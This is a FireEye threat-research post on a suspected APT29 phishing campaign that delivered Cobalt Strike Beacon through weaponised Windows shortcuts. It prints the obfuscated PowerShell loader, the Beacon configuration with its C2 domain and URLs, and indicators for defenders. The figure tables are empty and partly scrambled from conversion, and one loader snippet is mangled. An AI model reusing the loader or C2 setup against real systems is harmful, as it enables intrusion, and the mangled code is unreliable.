# **Not So Cozy: An Uncomfortable Examination of a Suspected APT29 Phishing Campaign**

**fireeye.com**[/blog/threat-research/2018/11/not-so-cozy-an-uncomfortable-examination-of-a-suspected-apt29-phishing-campaign.html](https://www.fireeye.com/blog/threat-research/2018/11/not-so-cozy-an-uncomfortable-examination-of-a-suspected-apt29-phishing-campaign.html)



Threat Research

Matthew Dunwoody, Andrew Thompson, Ben Withnell, Jonathan Leathery, Michael Matonis, Nick Carr

Nov 19, 2018

10 mins read

Advanced Persistent Threats (APTs)

Threat Research

#### **Introduction**

- FireEye devices detected intrusion attempts against multiple industries, including think tank, law enforcement, media, U.S. military, imagery, transportation, pharmaceutical, national government, and defense contracting.
- The attempts involved a phishing email appearing to be from the U.S. Department of State with links to zip files containing malicious Windows shortcuts that delivered Cobalt Strike Beacon.
- Shared technical artifacts; tactics, techniques, and procedures (TTPs); and targeting connect this activity to previously observed activity suspected to be APT29.
- APT29 is known to transition away from phishing implants within hours of initial compromise.

On November 14, 2018, FireEye detected new targeted phishing activity at more than 20 of our clients across multiple industries.

(UPDATE) This campaign has targeted over 20 FireEye customers across: Defense, Imagery, Law Enforcement, Local Government, Media, Military, Pharmaceutical, Think Tank, Transportation, & US Public Sector industries in multiple geographic regions.

— FireEye (@FireEye) [November 15, 2018](https://twitter.com/FireEye/status/1063183956575748096?ref_src=twsrc%5Etfw)

The attacker appears to have compromised the email server of a hospital and the corporate website of a consulting company in order to use their infrastructure to send phishing emails. The phishing emails were made to look like secure communication from a Public Affairs official at the U.S. Department of State, hosted on a page made to look like another Department of State Public Affairs official's personal drive, and used a legitimate Department of State form as a decoy. This information could be obtained via publicly available data, and there is no indication that the Department of State network was involved in this campaign. The attacker used unique links in eachphishing email and the links that FireEye observed were used to download a ZIP archive that contained a weaponized Windows shortcut file, launching both a benign decoy document and a Cobalt Strike Beacon backdoor, customized by the attacker to blend in with legitimate network traffic.

Several elements from this campaign – including the resources invested in the phishing email and network infrastructure, the metadata from the weaponized shortcut file payload, and the specific victim individuals and organizations targeted – are directly linked to the last observed APT29 phishing campaign from November 2016. This blog post explores those technical breadcrumbs and the possible intentions of this activity.

## **Attribution Challenges**

Conclusive FireEye attribution is often obtained through our Mandiant consulting team's investigation of incidents at compromised organizations, to identify details of the attack and post-compromise activity at victims. FireEye is still analyzing this activity.

There are several similarities and technical overlaps between the 14 November 2018, phishing campaign and the suspected APT29 phishing campaign on 9 November 2016, both of which occurred shortly after U.S. elections. However, the new campaign included creative new elements as well as a seemingly deliberate reuse of old phishing tactics, techniques and procedures (TTPs), including using the same system to weaponize a Windows shortcut (LNK) file. APT29 is a sophisticated actor, and while sophisticated actors are not infallible, seemingly blatant mistakes are cause for pause when considering historical uses of deception by Russian intelligence services. It has also been over a year since we have conclusively identified APT29 activity, which raises questions about the timing and the similarities of the activity after such a long interlude.

Notable similarities between this and the 2016 campaign include the Windows shortcut metadata, targeted organizations and specific individuals, phishing email construction, and the use of compromised infrastructure. Notable differences include the use of Cobalt Strike, rather than custom malware; however, many espionage actors do use publicly and commercially available frameworks for reasons such as plausible deniability.

During the phishing campaign, there were indications that the site hosting the malware was selectively serving payloads. For example, requests using incorrect HTTP headers [reportedly](https://twitter.com/TheCyberSecExp/status/1063477661169827846) served ZIP archives containing only the benign publicly available Department of State form. It is possible that the threat actor served additional and different payloads depending on the link visited; however, FireEye has only observed two: the benign and Cobalt Strike variations.

We provide details of this in the activity summary. Analysis of the campaign is ongoing, and we welcome any additional information from the community.

## **Activity Summary**

The threat actor crafted the phishing emails to masquerade as a U.S. Department of State Public Affairs official sharing an official document. The links led to a ZIP archive that contained a weaponized Windows shortcut file hosted on a likely compromised legitimate domain, jmj[.].com. The shortcut file was crafted to execute a PowerShell command that read, decoded, and executed additional code from within the shortcut file.

Upon execution, the shortcut file dropped a benign, publicly available, U.S. Department of State form and Cobalt Strike Beacon. Cobalt Strike is a commercially available post-exploitation framework. The BEACON payload was configured with a modified variation of the publicly available ["Pandora" Malleable C2 Profile](https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/pandora.profile) and used a command and control (C2) domain – pandorasong[.]com – assessed to be a masquerade of the Pandora music streaming service. The customization of the C2 profile may have been intended to defeat less resilient network detection methods dependent on the default configurations. The shortcut metadata indicates it was built on the same or very similar system as the shortcut used in the November 2016 campaign. The decoy content is shown in Figure 1.| Decoy document content |                                  |
|------------------------|----------------------------------|
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        | Figure 1: Decoy document content |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |

### **Similarities to Older Activity**

This activity has TTP and targeting overlap with previous activity, suspected to be APT29. The malicious LNK used in the recent spearphishing campaign, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), has technical overlaps with a suspected APT29 LNK from November 2016, 37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk (MD5: f713d5df826c6051e65f995e57d6817d), which was publicly reported by [Volexity.](https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-campaigns-targeting-think-tanks-and-ngos/) The 2018 and 2016 LNK files are similar in structure and code, and contain significant metadata overlap, including the MAC address of the system on which the LNK was created.

Additional overlap was observed in the targeting and tactics employed in the phishing campaigns responsible for distributing these LNK file. Previous APT29 activity targeted some of the same recipients of this email campaign, and APT29 has leveraged large waves of emails in previous campaigns.

#### **Outlook and Implications**

Analysis of this activity is ongoing, but if the APT29 attribution is strengthened, it would be the first activity uncovered from this sophisticated group in at least a year. Given the widespread nature of the targeting, organizations that have previously been targeted by APT29 should take note of this activity. For network defenders, whether or not this activity was conducted by APT29 should be secondary to properly investigating the full scope of the intrusion, which is of critical importance if the elusive and deceptive APT29 operators indeed had access to your environment.

## **Technical Details**

## **Phishing**

Emails were sent from DOSOneDriveNotifications-svCT-

Mailboxe36625aaa85747214aa50342836a2315aaa36928202aa46271691a8255aaa15382822aa25821925a0245@northshorehealthgm[.]org with the subject Stevenson, Susan N shared "TP18-DS7002 (UNCLASSIFIED)" with you. The distribution of emails varied significantly between the affected organizations. While most targeted FireEye customers received three or fewer emails, some received significantly more, with one customer receiving 136.

Each phishing email contained a unique malicious URL, likely for tracking victim clicks. The pattern of this URL is shown in Figure 2.| <b>Malicious URL structure</b> |                                   |  |  |  |
|--------------------------------|-----------------------------------|--|--|--|
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                | Figure 2: Malicious URL structure |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |

Outside of the length of the sender email address, which may have been truncated on some recipient email clients, the attacker made little effort to hide the true source of the emails, including that they were not actually sent from the Department of State. Figure 3 provides a redacted snapshot of email headers from the phishing message.

**Redacted email headers** 

Figure 3: Redacted email headersThe malicious links are known to have served two variants of the file ds7002.zip. The first variant (MD5: 3fccf531ff0ae6fedd7c586774b17a2d), contained ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c). ds7002.lnk was a malicious shortcut (LNK) file that contained an embedded BEACON DLL and decoy PDF, and was crafted to launch a PowerShell command. On execution, the PowerShell command extracted and executed the Cobalt Strike BEACON backdoor and decoy PDF. The other observed variant of ds7002.zip (MD5: 658c6fe38f95995fa8dc8f6cfe41df7b) contained only the benign decoy document. The decoy document ds7002.pdf (MD5: 313f4808aa2a2073005d219bc68971cd) appears to have been downloaded from hxxps://eforms.state.gov/Forms/ds7002.PDF.

The BEACON backdoor communicated with the C2 domain pandorasong[.]com (95.216.59[.]92). The domain leveraged privacy protection, but had a start of authority (SOA) record containing vleger@tutanota.com.

Our analysis indicates that the attacker started configuring infrastructure approximately 30 days prior to the attack. This is a significantly longer delay than many other attackers we track. Table 1 contains a timeline of this activity.

| Time                                | Event                                                                   | Source                 |
|-------------------------------------|-------------------------------------------------------------------------|------------------------|
| 2018-10-15 15:35:19Z                | pandorasong[.]com registered                                            | Registrant Information |
| 2018-10-15 17:39:00Z                | pandorasong[.]com SSL certificate established  Certificate Transparency |                        |
|                                     | 2018-10-15 18:52:06Z Cobalt Strike server established                   | Scan Data              |
| 2018-11-02 10:25:58Z LNK Weaponized |                                                                         | LNK Metadata           |
|                                     | 2018-11-13 17:58:41Z 3fccf531ff0ae6fedd7c586774b17a2d modified          | Archive Metadata       |
| 2018-11-14 01:48:34Z                | 658c6fe38f95995fa8dc8f6cfe41df7b modified                               | Archive Metadata       |
| 2018-11-14 08:23:10Z                | First observed phishing e-mail sent                                     | Telemetry              |

#### Table 1: Operational timeline

#### **Execution**

Upon execution of the malicious LNK, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), the following PowerShell command was executed:

\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noni -ep bypass \$zk='JHB0Z3Q9MHgwMDA1ZTJiZTskdmNxPTB4MDAwNjIzYjY7JHRiPSJkczcwMDIubG5 rIjtpZiAoLW5vdChUZXN0LVBhdGggJHRiKSl7JG9lPUdldC1DaGlsZEl0ZW0gLVBhdGggJE Vudjp0ZW1wIC1GaWx0ZXIgJHRiIC1SZWN1cnNlO2lmICgtbm90ICRvZSkge2V4aXR9W 0lPLkRpcmVjdG9yeV06OlNldEN1cnJlbnREaXJlY3RvcnkoJG9lLkRpcmVjdG9yeU5hbWUp O30kdnp2aT1OZXctT2JqZWN0IElPLkZpbGVTdHJlYW0gJHRiLCdPcGVuJywnUmVhZCcsJ 1JlYWRXcml0ZSc7JG9lPU5ldy1PYmplY3QgYnl0ZVtdKCR2Y3EtJHB0Z3QpOyRyPSR2en ZpLlNlZWsoJHB0Z3QsW0lPLlNlZWtPcmlnaW5dOjpCZWdpbik7JHI9JHZ6dmkuUmVhZC gkb2UsMCwkdmNxLSRwdGd0KTskb2U9W0NvbnZlcnRdOjpGcm9tQmFzZTY0Q2hhckFy cmF5KCRvZSwwLCRvZS5MZW5ndGgpOyR6az1bVGV4dC5FbmNvZGluZ106OkFTQ0lJL kdldFN0cmluZygkb2UpO2lleCAkems7';\$fz='FromBase'+0x40+'String';\$rhia=[Text.E ncoding]::ASCII.GetString([Convert]::\$fz.Invoke(\$zk));iex \$rhia;

This command included some specific obfuscation, which may indicate attempts to bypass specific detection logic. For example, the use of 'FromBase'+0x40+'String', in place of FromBase64String, the PowerShell command used to decode base64.

The decoded command consisted of additional PowerShell that read the content of ds7002.lnk from offset 0x5e2be to offset 0x623b6, base64 decoded the extracted content, and executed it as additional PowerShell content. The embedded PowerShell code decoded to the following:

\$ptgt=0x0005e2be; \$vcq=0x000623b6; \$tb="ds7002.lnk"; if (-not(Test-Path \$tb))When the decoded PowerShell is compared to the older 2016 PowerShell embedded loader (Figure 4), it's clear that similarities still exist. However, the new activity leverages randomized variable and function names, as well as obfuscating strings contained in the script.

Shared functions to loader in older activity (XOR decode function and CopyFilePart)

Figure 4: Shared functions to loader in older

activity (XOR decode function and CopyFilePart)

The PowerShell loader code is obfuscated, but a short de-obfuscated snippet is shown as follows. The decoy PDF and BEACON loader DLL are read from specific offsets within the LNK, decoded, and their contents executed. The BEACON loader DLL is executed with the export function "PointFunctionCall":

[TRUNCATED] \$jzffhy = [IO.FileAccess]::READ \$gibisec = myayxvj \$("ds7002.lnk")  $\text{Soufgke} = 0 \times 48 \text{b} \times 8$ \$wabxu = 0x5e2be - \$oufgke \$lblij = bygtqi \$gibisec \$oufgke \$wabxu \$("%TEMP%\ds7002.PDF") Invoke-Item  $$((|y|y)$ ve  $@((7,(30 + 0x34 - 3),65,(84 - 5),(-38 + 112),(-16 + 0x25 + 52)))$  35) \$oufgke = 0x0dd8 \$wabxu = 0x48bd8 - \$oufgke\$yhcgpw = bygtqi \$gibisec \$oufgke \$wabxu \$("%LOCALAPPDATA%\cyzfc.dat") if (\$ENV:PROCESSOR\_ARCHITECTURE -eq \$("AMD64")) { & (\$("rundll32.exe")) \$(",") \$("PointFunctionCall") }

### **Files Dropped**

Upon successful execution of the LNK file, it dropped the following files to the victim's system:

- %APPDATA%\Local\cyzfc.dat (MD5: 16bbc967a8b6a365871a05c74a4f345b) BEACON loader DLL
- %TEMP%\ds7002.PDF (MD5: 313f4808aa2a2073005d219bc68971cd) Decoy document

The dropped BEACON loader DLL was executed by RunDll32.exe using the export function "PointFunctionCall":

"C:\Windows\system32\rundll32.exe" C:\Users\Administrator\AppData\Local\cyzfc.dat, PointFunctionCall

The BEACON payload included the following configuration:

authorization\_id: 0x311168c dns\_sleep: 0 http\_headers\_c2\_post\_req: Accept: \*/\* Content-Type: text/xml X-Requested-With: XMLHttpRequest Host: pandorasong.com http\_headers\_c2\_request: Accept: \*/\* GetContentFeatures.DLNA.ORG: 1 Host: pandorasong[.]com Cookie: \_\_utma=310066733.2884534440.1433201462.1403204372.1385202498.7; iitter: 17 named\_pipes: \\\\%s\\pipe\\msagent\_%x process\_inject\_targets: %windir%\\syswow64\\rundll32.exe %windir%\\sysnative\\rundll32.exe beacon\_interval: 300  $c2$  conntype: SSL host: pandorasong[.]com port: 443 c2\_urls: pandorasong[.]com/radio/xmlrpc/v45 pandorasong[.]com/access/ c2\_user\_agents: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko

#### **Network Communications**

After successful installation/initialization of the malware, it made the following callback to the C2 server pandorasong[.]com via TCP/443 SSL. The sample was configured to use a [malleable C2 profile for its network communications.](https://www.cobaltstrike.com/help-malleable-c2) The specific profile used appears to be a modified version of the [publicly available Pandora C2 profile](https://github.com/rsmudge/Malleable-C2-Profiles/blob/390937aec01e0bcdaf23312277e96e57ac925f7b/normal/pandora.profile). The profile may have been changed to bypass common detections for the publicly available malleable profiles. The following is a sample GET request:

GET /access/?version=4&lid=1582502724&token=ajlomeomnmeapoagcknffjaehikhmpep Bdhmoefmcnoiohgkkaabfoncfninglnlbmnaahmhjjfnopdapdaholmanofaoodkiokobenhjd Mjcmoagoimbahnlbdelchkffojeobfmnemdcoibocjgnjdkkbfeinlbnflaeiplendldlbhnhjmbg agigjniphmemcbhmaibmfibjekfcimjlhnlamhicakfmcpljaeljhcpbmgblgnappmkpbcko HTTP/1.1 Accept: \*/\* GetContentFeatures.DLNA.ORG: 1 Host: pandorasong.com Cookie: \_\_utma=310066733.2884534440.1433201462.1403204372.1385202498.7; User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like## **Similarities to Older Activity**

Figure 5 and Figure 6 show the overlapping characteristics between the LNK used in the recent spear phish emails, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), compared to a suspected APT29 LNK from the November 2016 attack that led to the SPIKERUSH backdoor, 37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk (MD5: f713d5df826c6051e65f995e57d6817d).|                          | <b>DLNK</b> characteristics: new activity (left) and old activity (right) |                                                    |
|--------------------------|---------------------------------------------------------------------------|----------------------------------------------------|
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           | Figure 5: LNK characteristics: new activity (left) |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          | <b>DLNK</b> characteristics: new activity (left) and old activity (right) |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
| and old activity (right) |                                                                           | Figure 6: LNK                                      |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |
|                          |                                                                           |                                                    |

characteristics: new activity (left) and old activity (right)

